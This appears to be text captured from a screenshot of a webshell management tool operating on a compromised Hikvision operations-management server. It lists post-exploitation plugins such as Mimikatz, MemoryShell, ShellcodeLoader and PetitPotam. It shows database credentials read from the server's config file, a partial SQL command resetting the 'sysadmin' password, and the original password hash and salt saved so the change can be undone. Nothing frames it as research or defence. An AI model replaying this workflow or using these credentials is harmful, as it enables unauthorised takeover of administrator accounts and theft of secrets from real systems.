 Url:https: Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader Screen
TaskList GodStrike SuperTerminal JMeterpreter BypassCmd HttpProxy ServletManage JarLoader Mimikatz FilterShell PostHikvision PortScan SocksProxy RealCmd
选择服务: 运行中心 /opt/hikvision/web/opsMgrCenter/conf/config.properties 获取详情 提取信息 SQL查询 重置密码 还原密码
DBHost: 127.0.0.1 DBPort: 7001 DBName: opsmgr_db DBUsername: dadf45 DBPassword: ybe7ixts ExecSQL: ser" WHERE c_username='sysadmin'
c_password 3af25361263b580eaec8ef4b24a508771d14b432febba290ad1fb08cf7244f33 c_salt 648c2c7c799fd5099092b6aa3f0164db 用于存放还原的原始密码和盐
已还原为:
c_password:3af25361263b580eaec8ef4b24a508771d14b432febba290ad1fb08cf7244f33
c_salt:648c2c7c799fd5099092b6aa3f0164db
结果: UPDATE 1